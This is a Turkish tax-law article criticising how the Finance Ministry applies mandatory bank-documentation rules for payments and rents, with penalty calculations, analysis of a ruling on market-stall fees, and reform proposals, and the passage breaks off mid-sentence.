</a></html></div><p><strong> </strong></p><p style="text-align: center;"><strong>Tevsik Zorunluluğunda Uygulama Sorunları </strong></p><p><strong>1- Giriş</strong></p><p>Bu yazımızda; Maliye Bakanlığının kendisine kanunla verilen yetkileri kullanarak, vergi kamuoyunda kısaca “tevsik zorunluluğu” olarak bilinen düzenlemelerini ve özel usulsüzlük cezası uygulamasından kaynaklı olup sorun yaratma potansiyeli bulunan durumları irdelemeye çalışacağız.</p><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_94_694dc64628f5d_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;</script> </div><p><strong>2- Yasal Düzenlemeler</strong></p><p>Özel usulsüzlük cezaları, 213 Sayılı Vergi Usul Kanunun 353, 354 ile mükerrer 355 inci maddesi hükümleri doğrultusunda ve vergi mükelleflerinin bir takım şekli yükümlülüklerini yerine getirmemeleri durumunda uygulanan “<strong>vergi cezalarıdır</strong>”.</p><p>VUK Mükerrer 355 nci maddenin girişinde yazıldığı şekliyle; kanunun (VUK) 86, 148, 149, 150, 256 ve 257 nci maddelerinde yer alan zorunluluklar ile mükerrer 257 nci maddesi ve Gelir Vergisi Kanununun 98/A maddesi uyarınca getirilen zorunluluklara uymayan mükelleflere ilgili maddede yazılı “özel usulsüzlük cezaları” uygulanır.</p><p>Özel usulsüzlük cezaları son yıllarda önemini giderek artırmıştır. Gerek mükelleflerin e-beyanname ve elektronik bildirimlere olan uyumunu hızlı bir şekilde artırmak gerekse kayıt dışı ekonomi ile mücadele amacıyla birçok işlemde yüksek tutarlarda özel usulsüzlük cezaları öngörülmüştür.</p><p>Özel usulsüzlük cezalarının en belirgin özelliği (bazı durumlarda) cezayı gerektiren işlemlerin sayısı kadar uygulanabilmeleridir. Bu nedenle mükellefler vergi incelemeleri sonucunda yüksek tutarlara ulaşan özel usulsüzlük cezalarıyla karşılaşılabilmektedirler.</p><p>Özel usulsüzlük cezaları; 2018 yılında Vergi Usul Kanununun uzlaşmayı düzenleyen ek 11 inci maddesinin birinci fıkrasında yer alan  “<strong><em><u>vergilerle kesilecek cezalarda</u></em></strong>” ibaresinin “<strong><em><u>vergiler ile bunlara ilişkin kesilecek vergi ziyaı cezalarında</u></em></strong>” şeklinde değiştirilmesiyle tarhiyat öncesi uzlaşmanın kapsamından çıkarılmıştır.</p><p>Bunun yerine mükelleflere “cezayı fiilen ödeme” koşuluna bağlı olarak ½ oranında ceza indirimi imkânı getirilmiştir. Vergi incelemelerinde kesilen özel usulsüzlük cezaları açısından bu düzenleme önemli bir değişikliktir. Yüksek KDV devri ya da kurum mali zararı sebebiyle vergi zıyaı cezasına muhatap olma ihtimali düşük olan firmalar da, artık ticari işlemleri ile bunların kayıt ve beyanlarında usul hükümleri konusunda çok daha titiz davranmak zorunda kalacaklardır.</p><p>VUK 257 nci maddesi ile Maliye Bakanlığı; “Mükelleflere; muameleleri ile ilgili tahsilat ve ödemelerini banka ve benzeri finans kurumları veya posta idarelerince düzenlenen belgelerle tevsik etmeleri zorunluluğunu getirmeye ve bu zorunluluğun kapsamını ve uygulamaya ilişkin usul ve esaslarını belirlemeye,” yetkili kılınmıştır. Bu zorunluluğa uymayan mükellefler için de özel usulsüzlük cezaları öngörülmüştür.</p><p><strong>3- Cezaların Hesaplanması</strong></p><p>VUK Mükerrer 355 nci maddeye göre; tevsik zorunluluğu düzenlemelerine aykırı hareket eden mükelleflere öncelikle sabit asgari bir ceza öngörülmüştür. Bu ceza farklı mükellef grupları için 1.600 TL, 800 TL ve 400 TL uygulanmaktadır.</p><p>Ancak bununla yetinilmemiş ayrıca işlem bedelinin %5 i kadar hesaplanacak ceza ile sabit cezanın kıyaslanarak, yüksek olanın uygulanması hüküm altına alınmıştır. Yine bu maddeye göre bir takvim yılı içinde kesilecek özel usulsüzlük cezasının toplamı 1.200.000,00 TL&#8217;yi geçemeyecektir.</p><p>Burada dikkat edilmesi gereken husus; mükellefin tevsik zorunluluğuna uymadığı her bir işlem için aynı cezanın tekrar kesilmesidir. Bu cezaların toplamı için bir hesap döneminde 1.200.000 TL üst limit konulmuştur. Uzlaşma hükümleri de özel usulsüzlük cezaları açısından yürürlükte olmadığına göre, bu cezanın mükellefler açısından önemi daha da artmaktadır.</p><p>Örneğin; yapılan vergi incelemesinde tedarikçilerine yaptığı 100.000,00 TL tutarındaki 3 Adet ödemeyi banka vasıtasıyla yapmayıp nakit yaptığı tespit edilen A.Ş. mükellefe kesilecek özel usulsüzlük cezası şu şekilde hesaplanacaktır:</p><table width="0"><tbody><tr><td width="92"><strong>I</strong></td><td width="73"><strong>II</strong></td><td width="59"><strong>III</strong></td><td width="75"><strong>IV</strong></td><td width="159"><strong>III ve IV den Büyük Olanı</strong></td></tr><tr><td width="92"><strong>Ödeme Tarihi</strong></td><td width="73"><strong>Tutar</strong></td><td width="59"><strong>% 5 i</strong></td><td width="75"><strong>Asgari ceza</strong></td><td width="159"><strong>Kesilecek Ceza</strong></td></tr><tr><td width="92">01.04.2018</td><td width="73">100.000,00</td><td width="59">5.000,00</td><td width="75">1.600,00</td><td width="159">5.000,00</td></tr><tr><td width="92">05.07.2018</td><td width="73">100.000,00</td><td width="59">5.000,00</td><td width="75">1.600,00</td><td width="159">5.000,00</td></tr><tr><td width="92">06.09.2018</td><td width="73">100.000,00</td><td width="59">5.000,00</td><td width="75">1.600,00</td><td width="159">5.000,00</td></tr><tr><td width="92">Toplam</td><td width="73"></td><td width="59"></td><td width="75"></td><td width="159">15.000,00</td></tr></tbody></table><p>&nbsp;</p><p><strong>4- Cezaya Konu İşlemlerle İlgili Tebliğ Bazında Düzenlemeler</strong></p><p>Maliye Bakanlığı VUK Mükerrer 257 nci maddesinin 2 nci bendinde kendisine verilen yetkileri kullanmak için tebliğ bazında iki ayrı düzenleme yapmıştır.</p><p>Bu tebliğlerden biri <strong>459 Sayılı VUK genel tebliği</strong> olup tebliğle; fatura almak zorunda olan birinci ve ikinci sınıf tüccarları, serbest meslek erbabını, kazançları basit usulde tespit olunan tüccarları, defter tutmak mecburiyetinde olan çiftçileri, vergiden muaf esnafı, (işlem ister kendi aralarında ister vergi mükellefi olmayanlarla yapılsın) 7.000,00 TL yi aşan tutarlarda yapacakları tahsilat ve ödemeleri banka ve benzeri yetkili finans kurumlarından yapmak ve bunu belgelendirmekle yükümlü kılmıştır.</p><p>Bu tebliğde, tevsik zorunluluğu kapsamına alınan mükellefler Maliye Bakanlığı tarafından özel olarak belirlenmiştir.</p><p>Aynı yetkiyi farklı bir tebliğ ile 2 nci kez kullanan bakanlık, bu defa işyeri ve konut kiralama işlemlerine ilişkin yapılacak tahsilat ve ödemelerin banka veya posta idarelerince düzenlenen belgelerle tevsikine ilişkin olarak <strong><a href="https://vergidosyasi.com/2017/11/28/268-seri-nolu-gelir-vergisi-genel-tebligi-isyeri-ve-konut-kira-odemelerinin-banka-ve-ptt-uzerinden-yapilmasi-zorunluluguna-iliskin/" target="_blank" rel="noopener">268 Seri No’lu Gelir Vergisi Genel Tebliği</a>ni</strong> yayınlamıştır. Ayrıca <strong><a href="https://vergidosyasi.com/2017/11/28/298-seri-nolu-gelir-vergisi-genel-tebligi-seri-no-268nde-degisiklik-yapilmasina-dair-teblig/" target="_blank" rel="noopener">298 Seri No’lu Gelir Vergisi Genel Tebliği</a> ile de</strong> 01.07.2017 tarihinden geçerli olmak üzere günlük ve benzeri kısa süreli kiralamaları da tevsik zorunluluğu kapsamına alarak 268 Seri No’lu GVK Genel Tebliğinin uygulama alanını genişletmiştir.</p><p>Buna göre;  <strong>*konutlarda</strong>, her bir konut için aylık 500 TL ve üzerinde, haftalık, günlük veya benzeri şekilde kısa süreli konut kiralamalarında ise tutara bakılmaksızın kira geliri elde edenlerin, <strong>*işyerlerinde</strong>, işyerini kiraya verenler ile kiracıların kiraya ilişkin tahsilat ve ödemelerini banka ve yetkili finans kurumları tarafından düzenlenen belgelerle tevsik etmeleri zorunlu kılınmıştır.</p><p>Bu 2 nci tebliğde Maliye Bakanlığının mükellef bazında bir belirleme yapmadığını; konutlarda kiraya verenlerin, işyerlerinde ise kiralama işlemine taraf olan herkesin cezanın muhatabı haline gelebileceğini, kiralama konusu varlıklar ile kira işleminin içeriği hakkında hiçbir tanımlama ve belirleme yapılmadığını özellikle belirtelim.</p><p><strong>5- Cezaların Kanuniliği Sorunu</strong></p><p>Asıl konumuza geçmeden evvel belirtmek gerekir ki; bu noktada ilk temel sorun <strong>“cezaların kanuniliği”</strong> ilkesi açısından yaşanmaktadır. Vergi uygulamalarında vergi cezalarını gerektiren fiiller, vergi suçları ve vergi kabahatleri olarak tasnif edilir. Özel usulsüzlük cezaları <strong><em><u>vergi kabahatlerini</u></em></strong> kapsama alan bir ceza sistemidir.</p><p>Yazımıza konu olan yasal düzenlemelerde, kanun maddesi (Vuk_Mükerrer_355 Md) kısmında sadece uygulanacak ceza miktarı ve cezanın hesaplanma şekli belirlenmiştir. Oysa Maliye Bakanlığına işlem ve mükellef bazında tevsik zorunluluğunun esaslarını belirleme yetkisi verilmesi, cezanın kapsadığı kişi ve işlemleri sürekli değiştirebilecek, yükümlülükleri artırabilecek niteliktedir. Bu yetkiyi bir “çerçeve yetki” olarak kabul etmek mümkün değildir.</p><p>&nbsp;</p><p>Gerek ceza hukuk sistemi açısından gerekse vergi hukuku açısından “Cezaların Kanuniliği” ilkesi, cezanın sadece parasal tutarının ve hesaplanmasını değil fakat bununla beraber cezaya neden olan fiillerin belirlenmesi, hangi davranışın bir kabahat ya da suç oluşturduğunu kanun metninden açık bir şekilde anlaşılabilmesini gerektirmektedir.</p><p>&nbsp;</p><p>Yazıyı kaleme almaktaki ana amacımızdan çok fazla sapmadan bu faslı şu şekilde sonlandırabiliriz. Kanun tarafından <strong><em><u>çerçevesi</u></em></strong>  çizilen vergi kabahatlerinin, vergi idaresi tarafından bu çerçeve içerisinde şekil ve sınırlarla tanımlanarak uygulanması vergi hukukumuzda halen mevcut olan bir durumdur.</p><p>Konu hakkında daha detaylı okuma yapmak isteyenler için Anayasa Mahkemesinin Vergi Usul Kanunu 353 maddesinin 2 nci fıkrası kapsamında (Mükelleflerin düzenlemek zorunda oldukları belgeler Hk.) Maliye Bakanlığına verilen yetkiyle ilgili kararını incelemelerini öneririz. Bu karar ile Anayasa Mahkemesi konuyu “oyçokluğu” ile idare lehine hükme bağlamıştır.(link için bkz: http://www.resmigazete.gov.tr/eskiler/2011/05/20110514-10.htm)</p><p>Oysa çerçevesi kanun tarafından açık bir şekilde çizilmeyen “tevsik zorunluluğu” kapsamındaki yasal düzenlemelerde; Maliye Bakanlığına verilen yetkilerin cezada kanunilik ilkelerini ihlal ettiğini düşünsek de, bu güne kadar bu konuda verilmiş aksi yönde bir yargı kararı ya da idari düzenleme olmaması sebebiyle mevcut fiili durumu esas alarak yazımızı sürdürelim.</p><p>Tevsik zorunluluğu kapsamında kesilen cezalara ilişkin de Anayasa Mahkemesi tarafından verilmiş bir karar bulunmaktadır. Ancak bu uyuşmazlık asgari ceza uygulamasına ilişkin olduğundan ve idare lehine sonuçlandığından burada detayına girilmemiştir. (Okumak isteyenler için bkz: ANAYASA MAHKEMESİ KARARI Esas : 2016/124; Karar:2016/155; Karar Tarihi:07.09.2016)</p><p><strong>6- Konu Hakkında Verilen Bir Özelgenin Analizi   </strong></p><p>Yukarıda izah edilmeye çalışılan çerçeveyi somut olaylara dayandırarak daha belirgin hale getirmek için, maliye bakanlığının “tevsik zorunluluğu” kapsamında verdiği <strong><em><u>“Pazar Yeri Kira Ücretlerinin Banka Aracılığı İle Ödenme Zorunluluğu Olup Olmadığı hakkında”</u></em></strong> başlıklı ve 06.02.2017/18008620-120[2015-720-19]-5 tarih/sayılı bir özelgesini inceleyeceğiz.</p><p>&nbsp;</p><p>Özelgede mükellefin sorusu şu şekilde yer almaktadır; “<em>…Belediyesinden sabit semt pazar yeri, başka bir şahıstan da boş arazi kiraladığınız, kiraladığınız yerlerin açık bir arazi olduğu ve pazar yeri olarak haftada ikişer gün tezgâhlarını kendileri getirerek üzerinde satışlarını yapan vergi mükellefi kişilerden işgaliye niteliğinde tezgâh başına fatura düzenlemek suretiyle ücret aldığınız, her iki pazar yerinde de 70 veya 80 civarında tezgâh açıldığı, tezgâh sahiplerinin süreklilik arz etmediği, zaman zaman geldikleri ve ücretlerini tezgâhların kapanma saatlerinde ödedikleri belirtilerek, tarafınıza yapılan söz konusu ödemelerin <strong>kira mı</strong> yoksa işgaliye mi sayılacağı ile <strong>banka aracılığı</strong> ile ödenmesi zorunluluğu olup olmadığı hususunda Başkanlığımız görüşü talep edilmektedir.</em>”</p><p>&nbsp;</p><p>İlgili vergi dairesi başkanlığının soruya verdiği görüşü aşağıda önemli unsurlarıyla özetlemeye çalışalım.</p><p>&nbsp;</p><p>Vergi idaresi konuyu hem <strong>gelir vergisi</strong> açısından hem de <strong>vergi usul kanunu</strong> açısından değerlendirmiştir. Gelir vergisi açısından verdiği görüşün önemli kısımları şu şekildedir.</p><p>&nbsp;</p><p><strong><u>-GELİR VERGİSİ KANUNU YÖNÜNDEN-</u></strong></p><p>&nbsp;</p><p>“<em>Gayrimenkul kiralaması ticari bir organizasyon içinde yapıldığında kiralamanın ticari faaliyetin bir unsuru sayılması, ancak ticari organizasyonun şekli ve maddi unsurları ile açıkça belli olmadığı hallerde ise faaliyetin devamlılık kasıt ve niyeti ile yapıldığını belirleyen objektif ölçü olarak, muamelede çokluk olup olmadığına bakılması gerekmektedir.</em>”</p><p>&nbsp;</p><p><em>“GVK 70 inci maddesinin birinci fıkrasında gayrimenkul sermaye iradının tarifi yapılmış, bu kapsamda arazi ve binaların sahipleri, mutasarrıfları, zilyetleri, irtifak ve intifa hakkı sahipleri veya kiracıları tarafından kiraya verilmesinden elde edilen iratlar da gayrimenkul sermaye iradı olarak sayılmış; ikinci fıkrasında da birinci fıkrada yazılı mallar ve hakların ticari veya zirai bir işletmeye dahil bulunduğu takdirde bunların iratlarının ticari veya zirai kazancın tespitine müteallik hükümlere göre hesaplanacağı, üçüncü fıkrasında ise tüccarlara ait olsa dahi işletmeye dahil bulunmayan gayrimenkullerle haklar hakkında gayrimenkul sermaye iradıyla ilgili hükümlerin uygulanacağı belirtilmiştir.”</em></p><p><em> </em></p><p><em>“Bu hüküm ve açıklamalar çerçevesinde, Belediyeden ve özel şahıstan kiraladığınız pazar yerlerinin bu yerlerde tezgâh açan üçüncü kişilere kiralanması işlemleri ticari bir organizasyon dâhilinde devamlılık arz eder mahiyette bir faaliyet olarak gerçekleştirildiğinden, söz konusu kiralamalardan elde edilen kazancın ticari kazancınıza dâhil edilmek suretiyle vergilendirilmesi gerekmektedir.”</em></p><p><em> </em></p><p><strong><u>&#8211; VERGİ USUL KANUNU YÖNÜNDEN-</u></strong></p><p>&nbsp;</p><p><em>“VUK 156 ncı maddesinde ise, ticari, sınai, zirai ve mesleki faaliyette iş yeri; mağaza, yazıhane, idarehane, muayenehane, imalathane, şube, depo, otel, kahvehane, eğlence ve spor yerleri, tarla, bağ, bahçe, çiftlik, hayvancılık tesisleri, dalyan ve voli mahalleri, madenler, taş ocakları, inşaat şantiyeleri, vapur büfeleri gibi ticari, sınai zirai veya mesleki bir faaliyetin icrasına tahsis edilen veya bu faaliyetlerde kullanılan yerler olarak tanımlanmıştır.”</em></p><p>&nbsp;</p><p>“<em>mükelleflerin ticari, sınai ve zirai faaliyetlerini yaptıkları yerlerin iş yeri özelliğini taşıyabilmesi için bu yerlerin faaliyetin icrasına tahsis edilmesi veya faaliyetin icra edildiği yer olma özelliklerini taşıması esastır.”</em></p><p><em> </em></p><p>“<em>Bu itibarla, pazar takibi suretiyle satış yapan ticari kazanç mükelleflerinin bu faaliyetlerine tahsis edilen ve faaliyetlerinin icrasında kullanılan pazar yerlerinin, iş yeri niteliğinde olması nedeniyle, söz konusu yerlerin kirasına ilişkin tahsilat ve ödemelerin banka veya Posta ve Telgraf Teşkilatı A.Ş. tarafından düzenlenen belgelerle tevsik edilmesi zorunluluğu bulunmaktadır.”</em></p><p><em> </em></p><p>Bakanlığın verdiği görüşte elde edilen gelirin “Ticari Kazanç” olduğu bölüme özellikle yer vermemdeki amaç, kiralarda tevsik zorunluluğu uygulamasının kapsadığı alana dikkat çekmek içindir. Bakanlık; ticari kazanç sahiplerinin de elde ettikleri kiralar açısından tevsik zorunluluğu uygulamasına tabi olduğunu belirtmektedir.</p><p>&nbsp;</p><p>Kiraladığı gayrimenkul üzerinde pazar yeri organizasyonu yapan bir mükellef, buraya gelip satış yapmak isteyen ve aynı zamanda her biri deftere tabi vergi mükellefi olan esnafa yer tahsisi yaptığını belirtmiştir.</p><p>&nbsp;</p><p>Bu esnafla kendisi arasında sabit bir yer tahsisi ya da uzun süreli yer tahsisi gibi anlaşmalar olmadığına, isteyen esnafa o güne mahsus talep ettiği yerin verildiği ve esnafın tezgahını kendisi getirdiği hususlarına dilekçede yer verilmiştir.</p><p>&nbsp;</p><p>Maliye Bakanlığı; pazar organizasyonunda yer tahsisi yapılması işinin Gelir Vergisi Kanunu açısından GMSI değil ticari kazanç niteliğinde olduğu görüşündedir ki bu tespit gayet yerindedir. Ancak bu yerlerin pazarda satış yapan esnaf açısından bir işyeri olduğu tespiti yapılarak, yapılan işlemin bir “işyeri kiralaması” olduğundan hareketle tutarı ne olursa olsun yer tahsisi bedellerinin banka ya da benzeri finans kuruluşlarından yapılması gerektiği görüşü için aynı şeyi söylemek imkansızdır.</p><p>&nbsp;</p><p>Maliye bakanlığı görüşüne dayanak olan hususları şu şekilde özetleyelim;</p><p>&nbsp;</p><ol><li>Gayrimenkulün pazar organizasyonu kapsamında vergi mükellefi olan esnafa kısım kısım ve gündelik olarak tahsisi, ticari bir organizasyon olup duruma göre GVK nın ticari kazanca ilişkin hükümleri ya da kurum kazancı kapsamında vergilendirilmelidir. (Bakanlık açıkça söylemese de buradan geliri elde edenin bu gelirler açısından fatura tanzim etme ve KDV hesaplama mecburiyeti de bulunduğunu anlamalıyız)</li><li>Pazar organizasyonu yapan şirketin gündelik ve kısım kısım yer tahsisi, bir “kiralama” işlemidir. Gayrimenkul kısımlarının gündelik ve uzun süreli bir sözleşme olmaksızın, taraflarca kiralamaya ilişkin karşılıklı hiçbir taahhüde girmeksizin tahsisi, olayın “kiralama” olduğu vasfını değiştirmez.</li><li>Mademki pazarda satış yapmak üzere tezgâh açan mükellefler açısından bu alanlar bir işyeridir ve bunlara yer tahsisi işlemi de bir “kiralama” işlemidir, o zaman bu ödemeler “işyeri kirası” olarak kabul edilmeli ve tutarı ne olursa olsun bankalar vasıtasıyla ödenmelidir.</li></ol><p>&nbsp;</p><p><strong>7- Uygulama Kapsamında Kira Kavramı Sorunu</strong></p><p>Maliye Bakanlığının kiralama işlemlerini “tevsik zorunluluğu” kapsamına alan 268 ( ve 298) sayılı VUK genel tebliğlerinde kira ve işyeri kavramlarına değinmediği, bunların hangi mevzuata göre tespit edileceği konusunda bir belirleme yapmadığı görülmektedir. Oysa “kiralama” işlemleri ya da kiralamaya konu “varlıklar” sadece vergi kanunlarımızda tanımlanmış değildir. Bu konuda en önemli hukuki dayanak bilindiği üzere BORÇLAR KANUNU dur.</p><p>&nbsp;</p><p>Kiralama ilişkisi; kira sözleşmeleri açısından bir takım unsurları taşıması zorunlu olan, kiralayana ve kiraya verene bir takım hak ve yükümlülükler atfeden “hukuki” bir ilişkidir. Dolayısıyla, temel hukuki kaynaklarına (Borçlar Kanunu) başvurmaksızın, Pazar yerinde gündelik yer tahsisinin doğrudan “kiralama ilişkisi” olduğu kabulü hatalı bir kabuldür.</p><p>&nbsp;</p><p>6098 sayılı Türk Borçlar Kanunu kira sözleşmeleri konusunda önemli bir içeriğe sahiptir. Her ne kadar vergi kanunlarımızda örneğin GVK 70 nci maddede kiralamaya konu varlıklar belirlenmiş, VUK 156 ncı maddede ise işyeri kavramına yer verilmiş olsa da bu belirlemeler “kiralama ilişkisinin” hukuki boyutuna ışık tutmaz. Bu noktada kiraya konu gayrimenkule ilişkin ve özellikle kiralanan yerin “bırakılması” ya da “zilyetliğinin devrine” ilişkin borçlar kanunu hükümlerine başvurmak gerekecektir. Zira toplumda kiralamaya dönük ekonomik faaliyeti hukuken en çok kapsayan kaynak “borçlar kanunudur”. Gelir Vergisi Kanunundan 70 nci maddeyi ve Vergi Usul Kanunundan 156 ncı maddeyi birleştirerek “işyeri” ve “kira” tanımı yapmak, aşağıda da izah edeceğimiz üzere sağlıklı bir uygulama imkanı vermeyecektir.</p><p>&nbsp;</p><p>Bakanlığın bu yaklaşımı; pazarda yer almakla kendilerine gündelik olarak 50-100 TL civarı fatura kesilen küçük esnafın bu fatura bedellerini bankadan ödemeye yönlendirilmesi gibi, aslında iktisadi hayatın olağan akışına aykırı bir zorunluluğa yol açmaktadır.</p><p>&nbsp;</p><p>Konuyu farklı somut olaylar üzerinden irdelersek, karşımıza çıkan ilk örnek otellerde verilen konaklama hizmetleri olacaktır. Bakanlığın da özelgede atıf yaptığı VUK 156 maddede yer alan bir cümleyi buraya almakta fayda var. Bu maddede işyeri kavramı tanımlanırken “….<em>ticari, sınai zirai veya mesleki bir faaliyetin icrasına tahsis edilen veya <u>bu faaliyetlerde kullanılan yerler</u> olarak tanımlanmıştır.” </em>ifadesi geçmektedir.</p><p><em> </em></p><p>Otellerde verilen konaklama hizmetlerini bakanlığın bakış açısıyla vergi mevzuatı açısından “kiralama” işlemi olarak kabul etmek yanlış olmayacaktır. Örneğin işle ilgili bir seyahat sırasında işyeri personelinin ya da işyeri yetkililerinin konakladığı bir otel odası, ticari faaliyet kapsamında kullanıldığı için “işyeri kiralaması” olarak kabul edilebilecektir.</p><p>Keza konut kiralamalarıyla ilgili düzenlemede konutların günlük kiraya verme işlemi “limit olmaksızın” tevsik zorunluluğu kapsamına alındığından, konaklama hizmeti veren tüm otel işletmelerinin “nakit” tahsilat yapması imkânsız hale getirilmektedir.</p><p>&nbsp;</p><p>Oysa bakanlık tebliğlerinde bu işlemlerin “kiralama” olarak kabul edildiğine dair bir belirleme yapılmamıştır. Anlaşılan; uygulamada işyeri, kiralama ve zorunluluk kapsamındaki kişi kavramlarının olabildiğince geniş yorumlanması eğilimi vardır.</p><p>&nbsp;</p><p>Vergi yorumlarında sıklıkla başvurduğumuz Mefhumun Muhalifi ilkesine göre farklı bir bakış açısıyla sorarsak; otellerde verilen konaklama hizmetinin “tevsik zorunluluğu” kapsamında olmadığını yani “kira” ilişkisi olmadığını hangi dayanaklarla savunabiliriz.</p><p>&nbsp;</p><p>Ticari faaliyet sırasında başkalarına ait alanların “kiralama” ilişkisine girilmeksizin kullanılması sık karşılaşılan ve milyonlarca vergi mükellefini ilgilendiren bir durumdur. Ancak bu işlemlerin tamamının “kiralama” olarak tanımlanmasının “belirli” sınırları olmalıdır. Aksi takdirde tüm “alan” tahsisi işlemlerinin “kira” olarak kabulü, önemli sayıda vergi mükellefi için gereksiz ceza baskısı yaratacaktır.</p><p>&nbsp;</p><p><strong>8- Düzenlemenin Yarattığı Uygulama Sorunları </strong></p><p>&nbsp;</p><ol><li><strong>Düzenleme Amaçlarının Aşılması</strong></li></ol><p>&nbsp;</p><p>Bakanlığa tevsik zorunluluğu kapsamında verilen yetkinin temelinde “kayıt dışı ekonomi” ile mücadele amacı yatmaktadır. Buna göre bazı tahsilat ve ödemelerin bankalar aracı kılınarak yapılması hem işlemin gerçekliğini göstermesi açısından hem de taraflar arasındaki iradenin kayıt altına alınması açısından önemli görüldüğü için, bu düzenlemeler yapılmaktadır.</p><p>&nbsp;</p><p>Örnek olayda fatura kesilmek suretiyle zaten kayıt altına alınan küçük ticari hasılatların ayrıca bir de bankadan ödenmesi zorunluluğuna tabi tutulması; yapılan düzenlemelerle sağlanmaya çalışılan amacın da aşıldığını göstermektedir. Zira düzenlemelerde kanuni çerçevenin belirlenmemiş olması sebebiyle, Maliye Bakanlığına verilen yetki hem tebliğ bazında hem de verilen özelgeler bazında olabildiğince geniş kullanılmaktadır. Oysa kanunilik ilkesine tam da bu noktada ihtiyaç vardır.</p><p>&nbsp;</p><ol><li><strong>Takip Edilmesi Gereken Limitlerin Farklılığı </strong></li></ol><p><strong> </strong></p><p>Bu noktada “tevsik zorunluluğu” düzenlemelerinin kapsamına giren <strong><em>“işlem limiti”</em></strong> tutarlarına da değinmekte fayda var. Defter tutmakla yükümlü mükelleflere ticari muameleleri kapsamında yapacakları tahsilat ve ödemelerde 7.000,00 TL lik bir alt sınır belirlenmişken, defter tutmayan mükellefleri de kapsayacak şekilde genişletilen “kiraların tevsiki” uygulamasında alt limit olmaması ya da konut kiralamalarında 500,00 TL tutarında bir alt limit belirlenmesi de bir çelişkidir.</p><p>&nbsp;</p><p>Nitekim tevsik zorunluluğu kapsamında 7.000,00 TL nin altındaki muameleler maliye bakanlığı tarafından bir yönüyle göz ardı edilebilir bulunuyorsa, bu haddin diğer tevsik zorunluluğu uygulamaları açısından da geçerli olması ya da tersi durumun uygulanması gerekir.</p><p>&nbsp;</p><p>Kaldı ki, alt limit belirlenmeksizin “tutarı ne olursa olsun” tüm işyeri ve günlük konut kiralama işlemlerinin banka vasıtasıyla ödenme zorunluluğu getirilmesi ülkemizin ekonomik koşullarına da uygun değildir. Bu düzenleme asgari ceza tutarıyla birleştiğinde, çok fazla sayıda mükellefi gereksiz bir ceza yüküne katlanmak ihtimaliyle karşı karşıya bırakmaktadır.</p><p>&nbsp;</p><ol><li><strong>Mükerrer Ceza Riski</strong></li></ol><p>&nbsp;</p><p>Kiraya verme faaliyetini ticari kazanç kapsamında yürüten mükelleflerin, tevsik zorunluluğuna uymaması durumunda karşılaşacakları özel usulsüzlük cezasının durumunun da ayrıca irdelenmesi gerekir.</p><p>&nbsp;</p><p>Konuyu bir örnekle izah edersek; aktifine kayıtlı gayrimenkulü konut olarak kiraya veren bir şirketin, aylık kira bedeli olan 1.000,00 TL yi iki yıllık peşin tahsil ettiğini, tamamına fatura kestiğini 24.000,00+KDV tutarını nakit olarak tahsil ettiğini varsayalım.</p><p>&nbsp;</p><p>Bu durumda örnek olayın, tevsik zorunluluğu kapsamında çıkartılmış iki ayrı tebliğe de aykırılık teşkil ettiğini ve özel usulsüzlük cezası gerektirdiği açıktır. Buna göre; VUK 355 mükerrer maddesi uyarınca ceza şu şekilde hesaplanacaktır.</p><p>&nbsp;</p><p>24.000 x 0,05 = 1.200,00 TL. Bu tutar birinci sınıf tüccarlar için 1.600,00 TL den az olamayacağı için ceza 1.600,00 TL olarak uygulanacaktır.</p><p>&nbsp;</p><p>Ancak bu noktada bir sorun ortaya çıkmaktadır. Zira yapılan işlem iki ayrı tebliğe göre de, yani hem deftere tabi mükelleflere getirilen 7.000,00 TL üzeri ödemeleri bankalardan yapma zorunluluğuna aykırı, hem de “kiralarda tevsik” zorunluluğuna aykırıdır. Bu durumda mükellefe bu iki tebliğle getirilen yükümlülüklerden hangisine uymadığı gerekçesiyle ceza kesilecektir. Ya da mükellefe aynı işlemde her iki tebliğe de aykırı hareket ettiği için iki defa ceza mı kesilecektir. Yani 1.600,00 TL tutarındaki ceza iki kez mi uygulanmalıdır.</p><p>&nbsp;</p><p>Cezanın iki kez uygulanması halinde aynı kabahate aynı kanun maddesinden dolayı iki kez ceza kesilmiş olacağı için ceza hukukunun temel ilkesi ihlal edilmiş olacaktır. Bu olasılığı; aynı neviden olup farklı zamanlarda birden fazla kez işlenen fiillere ayrı ayrı özel usulsüzlük cezası kesilmesi durumuyla karıştırmamak gerekir. Zira bu örnekte işlem de bir tanedir. (24 Aylık kiranın defaten ödenmesi 24 adet değil 1 işlem olarak kabul edilmiştir.)</p><p>&nbsp;</p><p>Vergi usul kanunumuzda aynı fiilin hem vergi ziyaı cezasını hem de özel usulsüzlük cezasını gerektirmesi halinde yapılacak işlemler detaylı olarak izah edilmiş olmakla beraber, aynı fiilin iki kez özel usulsüzlük cezası gerektirmesi durumuna ilişkin bir belirleme yapılmamıştır.</p><p>&nbsp;</p><p><strong>9- Çözüm Önerileri</strong></p><p>&nbsp;</p><p>Sorunun çözümü için, öncelikle tevsik zorunluluğuna ilişkin düzenlemelerin çerçevesinin kanunla çizilmesi gerekir. Kanuni çerçeve belirgin ve tutarlı hale gelince, tebliğ bazındaki düzenlemeler daha anlaşılır hale gelecektir.</p><p>&nbsp;</p><p>Bu açıdan yapılacak ilk düzenleme; her iki tebliğin hedef aldığı mükellef grupları arasında net bir ayrım yapmaktır. Kiralama işlemleri için öngörülen tevsik zorunluluğu; yalnızca elde ettikleri kira geliri “gayrimenkul sermaye iradı” kapsamına giren mükelleflerin taraf olduğu kira tahsilat ve ödemeleri işlemleriyle sınırlandırılmalıdır.  Böylece zaten 7.000,00 TL tutarında limitle sınırlandırılmış deftere tabi vergi mükellefi olanların “tahsil ettiği” kiralar kapsamdan çıkartılarak mükerrer ceza ihtimali ortadan kaldırılabilir, düzenlemelere makul bir çerçeve kazandırılabilir. Örneğin kiraya veren sıfatıyla tahsilatı yapan kişi eğer bir kurumlar vergisi mükellefi ise, bu kişiye  <a href="https://vergidosyasi.com/2017/11/28/268-seri-nolu-gelir-vergisi-genel-tebligi-isyeri-ve-konut-kira-odemelerinin-banka-ve-ptt-uzerinden-yapilmasi-zorunluluguna-iliskin/" target="_blank" rel="noopener">268/298 Seri No’lu Gelir Vergisi Genel Tebliği</a> kapsamında ceza kesilmesini engellemek sorunu büyük oranda çözecektir. (Kira ödemesini yapan açısından eski uygulama devam edebilir)</p><p>&nbsp;</p><p>Sorunun çözümü açısından kanuni çerçevenin sağlamlaştırılmasına yararlı olabilecek bir diğer düzenleme de “kira” tanımının borçlar kanunu ile yapılan düzenlemeleri dikkate alarak yeniden yapılmasıdır. Kiralama 